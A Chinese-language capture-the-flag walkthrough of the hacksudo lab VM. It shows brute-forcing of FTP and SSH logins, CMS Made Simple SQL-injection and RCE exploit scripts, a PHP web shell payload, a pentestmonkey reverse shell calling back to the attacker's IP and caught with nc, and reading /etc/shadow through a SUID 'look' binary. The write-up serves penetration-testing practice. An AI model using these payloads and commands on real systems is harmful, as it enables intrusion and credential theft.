4.3、可能只能爆破「.wav」格式视频吧(也没有扫到)
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# gobuster dir -u http://192.168.56.48 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x wat -e -k -r -q
http://192.168.56.48/cms (Status: 200) [Size: 19759]
http://192.168.56.48/fog (Status: 200) [Size: 924]
http://192.168.56.48/server-status (Status: 403) [Size: 278]
5、CMS 漏洞利用(其实没啥用,信息前面都有)
5.1、46635.py
- 脚本下载 并 查看使用说明
- 根据脚本特征,应该是
Python 2.7
- 根据脚本特征,应该是
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# searchsploit -m 46635.py Exploit: CMS Made Simple < 2.2.10 - SQL InjectionURL: https://www.exploit-db.com/exploits/46635Path: /usr/share/exploitdb/exploits/php/webapps/46635.pyCodes: CVE-2019-9053Verified: False
File Type: Python script, ASCII text executable
Copied to: /root/soft/hack/46635.py(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# cat 46635.py
#!/usr/bin/env python
# Exploit Title: Unauthenticated SQL Injection on CMS Made Simple <= 2.2.9
# Date: 30-03-2019
# Exploit Author: Daniele Scanu @ Certimeter Group
# Vendor Homepage: https://www.cmsmadesimple.org/
# Software Link: https://www.cmsmadesimple.org/downloads/cmsms/
# Version: <= 2.2.9
# Tested on: Ubuntu 18.04 LTS
# CVE : CVE-2019-9053
......
parser = optparse.OptionParser()
parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri (ex. http://10.10.10.100/cms)")
parser.add_option('-w', '--wordlist', action="store", dest="wordlist", help="Wordlist for crack admin password")
parser.add_option('-c', '--crack', action="store_true", dest="cracking", help="Crack password with wordlist", default=False)
- 脚本利用
(py271) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# conda activate py27 (py27) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# pip install requests --ignore-installed -i https://mirrors.aliyun.com/pypi/simple/(py27) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# pip install termcolor -i https://mirrors.aliyun.com/pypi/simple/(py27) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# python2 46635.py -u http://192.168.56.48/cms/ [*] Try: 1
[*] Try: 2
[*] Try: 21
[*] Try: 211
......
[+] Salt for password found: 21ca796356464b52
[+] Username found: hacksudo
[+] Email found: info@hacksudo.com
[+] Password found: cd658361db0ee541e7fc728aba5570d3
- password 破解失败
6、密码爆破
当前只有这两个信息可以用了。。。
- 已知用户名:
hacksudo - 已知字典:
dict.txt
6.1、CMS 密码爆破(失败)
POST /cms/admin/login.php HTTP/1.1
Host: 192.168.56.48
Content-Length: 56
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.56.48
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36 Edg/119.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.56.48/cms/admin/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: CMSSESSIDb272ee47bbbb=h44r1jqi8ga8dnpdtp4ikjg0tb
Connection: closeusername=hacksudo&password=§123§&loginsubmit=%E6%8F%90%E4%BA%A4
6.2、SSH 密码爆破(失败)
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# hydra -l hacksudo -P dict.txt -t 4 192.168.56.48 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-05 03:31:41
[DATA] max 4 tasks per 1 server, overall 4 tasks, 196 login tries (l:1/p:196), ~49 tries per task
[DATA] attacking ssh://192.168.56.48:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 152 to do in 00:04h, 4 active
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 112 to do in 00:05h, 4 active
[STATUS] 29.00 tries/min, 116 tries in 00:04h, 80 to do in 00:03h, 4 active
[STATUS] 28.80 tries/min, 144 tries in 00:05h, 52 to do in 00:02h, 4 active
[STATUS] 27.33 tries/min, 164 tries in 00:06h, 32 to do in 00:02h, 4 active
[STATUS] 26.29 tries/min, 184 tries in 00:07h, 12 to do in 00:01h, 4 active
1 of 1 target completed, 0 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-05 03:38:53
6.3、FTP 密码爆破(成功)
- login:
hacksudopassword:hackme
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# hydra -l hacksudo -P dict.txt 192.168.56.48 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-05 03:25:39
[DATA] max 16 tasks per 1 server, overall 16 tasks, 196 login tries (l:1/p:196), ~13 tries per task
[DATA] attacking ftp://192.168.56.48:21/
[21][ftp] host: 192.168.56.48 login: hacksudo password: hackme
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-05 03:25:46
7、FTP 登录 hacksudo 用户 信息收集
7.1、文件下载
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# ftp 192.168.56.48
Connected to 192.168.56.48.
220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
220-You are user number 1 of 50 allowed.
220-Local time is now 03:29. Server port: 21.
220-This is a private system - No anonymous login
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
Name (192.168.56.48:root): hacksudo
331 User hacksudo OK. Password required
Password:
230 OK. Current directory is /
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
229 Extended Passive mode OK (|||34159|)
150 Accepted data connection
drwxr-xr-x 3 1002 ftpgroup 4096 May 7 2021 .
drwxr-xr-x 3 1002 ftpgroup 4096 May 7 2021 ..
-rw-r--r-- 1 33 33 389 May 7 2021 flag1.txt
drwxr-xr-x 2 0 0 4096 May 6 2021 hacksudo_ISRO_bak
226-Options: -a -l
226 4 matches total
ftp> get flag1.txt
local: flag1.txt remote: flag1.txt
229 Extended Passive mode OK (|||40642|)
150 Accepted data connection
100% |***************************************************************************| 389 526.88 KiB/s 00:00 ETA
226-File successfully transferred
226 0.001 seconds (measured here), 0.55 Mbytes per second
389 bytes received in 00:00 (265.83 KiB/s)
ftp> cd hacksudo_ISRO_bak
250 OK. Current directory is /hacksudo_ISRO_bak
ftp> ls -al
229 Extended Passive mode OK (|||58114|)
150 Accepted data connection
drwxr-xr-x 2 0 0 4096 May 6 2021 .
drwxr-xr-x 3 1002 ftpgroup 4096 May 7 2021 ..
-rw-r--r-- 1 0 0 63 May 5 2021 authors.txt
-rw-r--r-- 1 0 0 0 May 6 2021 installfog
-rw-r--r-- 1 0 0 1573833 May 6 2021 secr3tSteg.zip
226-Options: -a -l
226 5 matches total
ftp> mget authors.txt installfog secr3tSteg.zip
mget authors.txt [anpqy?]?
229 Extended Passive mode OK (|||6050|)
150 Accepted data connection
100% |***************************************************************************| 63 4.24 KiB/s 00:00 ETA
226-File successfully transferred
226 0.014 seconds (measured here), 4.29 Kbytes per second
63 bytes received in 00:00 (4.03 KiB/s)
mget installfog [anpqy?]?
229 Extended Passive mode OK (|||61313|)
150 Accepted data connection0 0.00 KiB/s
226 File successfully transferred
mget secr3tSteg.zip [anpqy?]?
229 Extended Passive mode OK (|||38940|)
150-Accepted data connection
150 1536.9 kbytes to download
100% |***************************************************************************| 1536 KiB 36.78 MiB/s 00:00 ETA
226-File successfully transferred
226 0.041 seconds (measured here), 36.23 Mbytes per second
1573833 bytes received in 00:00 (35.92 MiB/s)
ftp> exit
221-Goodbye. You uploaded 0 and downloaded 1538 kbytes.
221 Logout.
7.2、文件查看
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# cat flag1.txt
great you done step 1___ ___ _ __ __ _ _ __ __ _| |_ _ _| | __ _| |_(_) ___ _ __ / __/ _ \| '_ \ / _` | '__/ _` | __| | | | |/ _` | __| |/ _ \| '_ \
| (_| (_) | | | | (_| | | | (_| | |_| |_| | | (_| | |_| | (_) | | | |\___\___/|_| |_|\__, |_| \__,_|\__|\__,_|_|\__,_|\__|_|\___/|_| |_||___/ www.hacksudo.com(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# cat authors.txt
hacksudo CEO & Founder = vishal waghmare <vishal@hacksudo.com>(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# cat installfog (base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# unzip -d secr3tSteg secr3tSteg.zip
Archive: secr3tSteg.zip
[secr3tSteg.zip] hacksudoSTEGNO.wav password: skipping: hacksudoSTEGNO.wav incorrect passwordskipping: secr3t.txt incorrect password
7.2.1、ZIP 密码爆破
- ZIP 密码:
fooled
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# john --wordlist=dict.txt zip.hashes
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:00 DONE (2023-12-05 03:35) 0g/s 1960p/s 1960c/s 1960C/s hacker
Session completed. (base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# john --wordlist=/usr/share/wordlists/rockyou.txt zip.hashes
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
fooled (secr3tSteg.zip)
1g 0:00:00:00 DONE (2023-12-05 03:35) 6.666g/s 1856Kp/s 1856Kc/s 1856KC/s jedidah..bee1234
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
7.2.2、解压
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# unzip -d secr3tSteg secr3tSteg.zip
Archive: secr3tSteg.zip
[secr3tSteg.zip] hacksudoSTEGNO.wav password: inflating: secr3tSteg/hacksudoSTEGNO.wav extracting: secr3tSteg/secr3t.txt (base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# cd secr3tSteg (base) ┌──(root㉿kali)-[~/soft/hack/secr3tSteg] (๑•̀ㅂ•́)و✧
└─# cat secr3t.txt
localhost = server IP
8、音频信息提取
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# python3 SoundStegno/ExWave.py -f secr3tSteg/hacksudoSTEGNO.wav _ _ _ _ _ __ __
| || (_)__| |__| |___ _ _ \ \ / /_ ___ _____
| __ | / _` / _` / -_) ' \ \ \/\/ / _` \ V / -_)
|_||_|_\__,_\__,_\___|_||_|_\_/\_/\__,_|\_/\___||___|v1.0 www.techchip.net
Visit for more tutorials : www.youtube.com/techchipnet
Hide your text message in wave audio file like MR.ROBOT
Please wait...

Your Secret Message is: Shift by 3
ABCDEFGHIJKLMNOPQRSTUVWXYZ
DEFGHIJKLMNOPQRSTUVWXYZABC
zzzz.orfdokrvw/irj Xvhuqdph=irj:sdvvzrug=kdfnvxgrLVUR
- 凯撒密码解码
- 前两行是
偏移量 3 wwww.localhost/fog Username=fog:password=hacksudoISRO
- 前两行是

9、CMS 登录
- Username=
fog - password=
hacksudoISRO
9.1、44976.py 漏洞脚本
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# searchsploit -m 44976.pyExploit: CMS Made Simple 2.2.5 - (Authenticated) Remote Code ExecutionURL: https://www.exploit-db.com/exploits/44976Path: /usr/share/exploitdb/exploits/php/webapps/44976.pyCodes: CVE-2018-1000094Verified: True
File Type: Python script, ASCII text executable
Copied to: /root/soft/hack/44976.py
- 修改脚本内容(依然是 Python 2.7)
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# cat 44976.py
# Exploit Title: CMS Made Simple 2.2.5 authenticated Remote Code Execution
# Date: 3rd of July, 2018
# Exploit Author: Mustafa Hasan (@strukt93)
# Vendor Homepage: http://www.cmsmadesimple.org/
# Software Link: http://www.cmsmadesimple.org/downloads/cmsms/
# Version: 2.2.5
# CVE: CVE-2018-1000094import requests
import base64base_url = "http://192.168.56.48/cms/admin/"
upload_dir = "/uploads"
upload_url = base_url.split('/admin')[0] + upload_dir
username = "fog"
password = "hacksudoISRO"csrf_param = "_sk_" # <-- 这个一定要记得修改
txt_filename = 'cmsmsrce.txt'
php_filename = 'shell.php'
payload = "<?php system($_REQUEST['cmd']);?>"
......
- 脚本执行
(py27) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# python 44976.py
[+] Authenticated successfully with the supplied credentials
[*] Attempting to upload cmsmsrce.txt...
[+] Successfully uploaded cmsmsrce.txt
[*] Attempting to copy cmsmsrce.txt to shell.php...
[+] File copied successfully
[+] Exploit succeeded, shell can be found at: http://192.168.56.48/cms/uploads/shell.php
9.2、漏洞验证
- 鬼知道为什么蚁剑又连不上。。。
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# curl http://192.168.56.48/cms/uploads/shell.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=33(www-data) gid=33(www-data) groups=33(www-data)
9.3、payload 修改成反弹连接
- PHP 反弹连接文件生成:https://forum.ywhack.com/reverse-shell/
- 选择:PHP PentestMonkey
(py27) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# cat 44976.py
......
import requests
import base64base_url = "http://192.168.56.48/cms/admin/"
upload_dir = "/uploads"
upload_url = base_url.split('/admin')[0] + upload_dir
username = "fog"
password = "hacksudoISRO"csrf_param = "_sk_"
txt_filename = 'cmsmsrce.txt'
php_filename = 'sreverse-hell.php' # <-- 要修改名称,否则文件名重复会失败
payload = '''<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.netset_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.3';
$port = 10086;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; bash -i';
$daemon = 0;
$debug = 0;
......
(py27) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# python 44976.py
[+] Authenticated successfully with the supplied credentials
[*] Attempting to upload cmsmsrce.txt...
[+] Successfully uploaded cmsmsrce.txt
[*] Attempting to copy cmsmsrce.txt to sreverse-hell.php...
[+] File copied successfully
[+] Exploit succeeded, shell can be found at: http://192.168.56.48/cms/uploads/sreverse-hell.php
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# nc -lvnp 10086
listening on [any] 10086 ...
connect to [192.168.56.3] from (UNKNOWN) [192.168.56.48] 48600
Linux hacksudo 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux04:29:12 up 2:24, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (365): Inappropriate ioctl for device
bash: no job control in this shell
www-data@hacksudo:/$
10、信息收集
10.1、用户信息查询(没有啥东西)
- 两个存在用户:
ftpuser、isro - 两个不存在用户:
backups、fogDBbackups - 还有一个奇怪的用户:
fogproject
www-data@hacksudo:/$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:107:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:108:65534::/var/lib/nfs:/usr/sbin/nologin
tftp:x:109:114:tftp daemon,,,:/srv/tftp:/usr/sbin/nologin
ftpuser:x:1002:1002::/dev/null:/etc
isro:x:1003:1003:,,,:/home/isro:/bin/bash
dnsmasq:x:111:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
www-data@hacksudo:/home$ ls -al
ls -al
total 24
drwxr-xr-x 6 root root 4096 May 8 2021 .
drwxr-xr-x 20 root root 4096 May 9 2021 ..
drwxr-xr-x 3 root root 4096 May 7 2021 backups
drwxr-xr-x 2 root root 4096 May 8 2021 fogDBbackups
drwxr-x--- 4 1001 1001 4096 May 6 2021 fogproject
drwxr-x--- 5 isro isro 4096 May 13 2021 isro
www-data@hacksudo:/home$ cd backups
cd backups
www-data@hacksudo:/home/backups$ ls -al
ls -al
total 540
drwxr-xr-x 3 root root 4096 May 7 2021 .
drwxr-xr-x 6 root root 4096 May 8 2021 ..
-rw-r--r-- 1 root root 40960 May 4 2021 alternatives.tar.0
-rw-r--r-- 1 root root 15856 May 4 2021 apt.extended_states.0
-rw-r--r-- 1 root root 98 May 4 2021 dpkg.diversions.0
-rw-r--r-- 1 root root 172 May 4 2021 dpkg.statoverride.0
-rw-r--r-- 1 root root 456971 May 4 2021 dpkg.status.0
drwxrwxr-x 10 root root 4096 May 4 2021 fogproject-1.5.9
-rw------- 1 root root 809 May 4 2021 group.bak
-rw------- 1 root shadow 681 May 4 2021 gshadow.bak
-rw------- 1 root root 1704 May 4 2021 passwd.bak
-rw------- 1 root shadow 1215 May 4 2021 shadow.bak
www-data@hacksudo:/home/backups$ cd fogproject-1.5.9
cd fogproject-1.5.9
www-data@hacksudo:/home/backups/fogproject-1.5.9$ ls -al
ls -al
total 92
drwxrwxr-x 10 root root 4096 May 4 2021 .
drwxr-xr-x 3 root root 4096 May 7 2021 ..
-rw-rw-r-- 1 root root 45 Sep 13 2020 .gitattributes
-rw-rw-r-- 1 root root 908 Sep 13 2020 .gitignore
-rw-rw-r-- 1 root root 35141 Sep 13 2020 LICENSE
-rw-rw-r-- 1 root root 2963 Sep 13 2020 README.md
drwxrwxr-x 2 root root 4096 Sep 13 2020 SELinux
-rw-rw-r-- 1 root root 51 Sep 13 2020 authors.txt
drwxrwxr-x 3 root root 4096 May 4 2021 bin
drwxrwxr-x 6 root root 4096 Sep 13 2020 lib
drwxrwxr-x 8 root root 4096 Sep 13 2020 packages
drwxr-xr-x 2 root root 4096 May 4 2021 rpttmp
drwxrwxr-x 3 root root 4096 Sep 13 2020 src
drwxr-xr-x 2 root root 4096 May 8 2021 tmp
drwxrwxr-x 5 root root 4096 Sep 13 2020 utils
www-data@hacksudo:/home/backups/fogproject-1.5.9$ cat authors.txt
cat authors.txt
masterzune = Tom Elliott <tommygunsster@gmail.com>
www-data@hacksudo:/home$ cd fogDBbackups
cd fogDBbackups
www-data@hacksudo:/home/fogDBbackups$ ls -al
ls -al
total 108
drwxr-xr-x 2 root root 4096 May 8 2021 .
drwxr-xr-x 6 root root 4096 May 8 2021 ..
-rw-r--r-- 1 root root 98624 May 8 2021 fog_sql_1.5.9_20210508_120942.sql
10.2、文件信息查询
- 发现 SUID 权限文件:
/usr/bin/look
www-data@hacksudo:/$ cd ~
cd ~
www-data@hacksudo:~$ ls -al
ls -al
total 16
drwxr-xr-x 3 root root 4096 May 9 2021 .
drwxr-xr-x 11 root root 4096 May 8 2021 ..
-rw-r--r-- 1 www-data www-data 582 May 7 2021 flag2.txt
drwxr-xr-x 4 www-data www-data 4096 May 11 2021 html
www-data@hacksudo:~$ cat flag2.txt
cat flag2.txt
you successfully crack web and got shell access!!!_ _ _ _ ___ ___ _ __ __ _ _ __ __ _| |_ _ _| | __ _| |_(_) ___ _ __ / __/ _ \| '_ \ / _` | '__/ _` | __| | | | |/ _` | __| |/ _ \| '_ \
| (_| (_) | | | | (_| | | | (_| | |_| |_| | | (_| | |_| | (_) | | | |\___\___/|_| |_|\__, |_| \__,_|\__|\__,_|_|\__,_|\__|_|\___/|_| |_|
step 2 done._ ____ ___| |_ ___ _ __ |___ \
/ __| __/ _ \ '_ \ __) |
\__ \ || __/ |_) | / __/
|___/\__\___| .__/ |_____||_|
www-data@hacksudo:~$ find / -perm -u=s -type f -exec ls -al {} \; 2>/dev/null
find / -perm -u=s -type f -exec ls -al {} \; 2>/dev/null
-rwsr-xr-x 1 root root 436552 Jan 31 2020 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 10232 Mar 28 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-- 1 root messagebus 51184 Jul 5 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 114784 Jun 24 2020 /usr/sbin/mount.nfs
-rwsr-xr-x 1 root root 84016 Jul 27 2018 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 34888 Jan 10 2019 /usr/bin/umount
-rwsr-xr-x 1 root root 157192 Jan 20 2021 /usr/bin/sudo
-rwsr-xr-x 1 root root 54096 Jul 27 2018 /usr/bin/chfn
-rwsr-xr-x 1 root root 10744 May 4 2018 /usr/bin/look
-rwsr-xr-x 1 root root 51280 Jan 10 2019 /usr/bin/mount
-rwsr-xr-x 1 root root 44528 Jul 27 2018 /usr/bin/chsh
-rwsr-xr-x 1 root root 44440 Jul 27 2018 /usr/bin/newgrp
-rwsr-xr-x 1 root root 63568 Jan 10 2019 /usr/bin/su
-rwsr-xr-x 1 root root 63736 Jul 27 2018 /usr/bin/passwd
11、越权 / 提权
www-data@hacksudo:~$ /usr/bin/look '' "/etc/shadow"
/usr/bin/look '' "/etc/shadow"
root:$6$zHA6yDSHPcoPX7dX$2oZJxM7gBzhQIT049d4MuR7jAypyZpDPoo6aKQfkJAfJNKF/CgY1GYFCu.Wb5cB6713Zjtzgk.ls0evZ6YToD/:18756:0:99999:7:::
daemon:*:18751:0:99999:7:::
